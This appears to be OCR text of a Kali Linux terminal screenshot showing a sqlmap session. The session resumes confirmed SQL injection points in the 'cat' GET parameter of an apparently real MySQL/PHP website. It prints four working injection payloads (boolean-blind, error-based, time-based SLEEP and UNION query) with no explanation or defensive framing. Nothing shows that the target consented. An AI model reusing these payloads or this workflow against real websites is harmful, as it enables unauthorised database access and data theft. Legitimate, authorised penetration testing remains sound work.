 Apps Places May 20 08:19
kali@kali: ~/hunt/mygm.in
kali@kali: ~/hunt/mygm.in kali@kali: ~/hunt/mygm.in
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 08:18:46 /2025-05-20/
[08:18:47] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows NT 6.1; rv:6.0) Gecko/20100101 Firefox/5.0' from fi
le '/usr/share/sqlmap/data/txt/user-agents.txt'
[08:18:47] [INFO] resuming back-end DBMS 'mysql'
[08:18:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 3306=3306
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 8997 FROM(SELECT COUNT(*),CONCAT(0x7162706b71,(SELECT (ELT(8997=8997,1))),0x716a6b7a71,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
Payload: cat=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,CONCAT(0x7162706b71,0x44716b526d777149457a73736853537859554b594343665050594e6c48667241774
e56634b557362,0x716a6b7a71),NULL,NULL,NULL,NULL-- -
---
[08:18:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.19, Apache